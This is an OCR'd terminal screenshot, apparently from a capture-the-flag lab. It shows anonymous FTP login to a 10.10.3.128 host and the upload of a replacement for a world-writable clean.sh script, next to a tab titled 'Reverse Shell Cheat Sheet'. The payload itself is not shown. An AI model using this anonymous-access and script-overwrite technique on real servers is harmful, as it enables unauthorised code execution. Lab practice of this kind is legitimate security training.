 Reverse Shell Cheat Sheet | pe...
psycho@Psi505: ~/anonymous
~/Desktop/Tools - Progs/stablil...
psycho@Psi505: ~/anonymous
File Actions Edit View Help
tools
openvpn
nmap
psycho@Psi.../anonymous
psycho@Psi.../anonymous
psycho@Psi505:~/anonymous$ ftp 10.10.3.128
Connected to 10.10.3.128.
220 NamelessOne's FTP Server!
Name (10.10.3.128:psycho): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.sh
-rw-rw-r--    1 1000     1000         1118 Mar 28 19:47 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> put clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
228 bytes sent in 0.00 secs (3.2453 MB/s)
ftp>